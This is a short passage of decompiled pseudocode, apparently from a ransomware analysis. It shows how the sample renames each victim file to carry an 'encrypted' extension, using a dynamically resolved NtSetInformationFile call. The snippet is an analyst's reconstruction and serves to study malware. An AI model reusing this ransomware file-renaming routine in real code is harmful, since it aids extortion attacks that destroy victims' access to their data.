 file_handle_6 = file_struct→file_handle;
new_length = (file_struct→file_NT_path_name.Length + 0x10);
file_rename_info_1 = allocate_virtual_mem(new_length);
file_rename_info = file_rename_info_1;
if ( file_rename_info_1 ) // rename file to have the encrypted extension
{
w_mem_copy(
file_rename_info_1→FileName,
file_struct→file_NT_path_name.Buffer,
file_struct→file_NT_path_name.Length);
file_rename_info→FileNameLength = file_struct→file_NT_path_name.Length;
file_rename_info→ReplaceIfExists = 0;
file_rename_info→RootDirectory = 0;
new_length_1 = new_length;
v313 = 0i64;
file_handle_5 = file_handle_6;
NtSetInformationFile_2 = Resolve_NtSetInformationFile();
NtSetInformationFile_2(file_handle_5, &v313, file_rename_info, new_length_1, 0xA);// FileRenameInformation
w_NtFreeVirtualMemory(file_rename_info);
}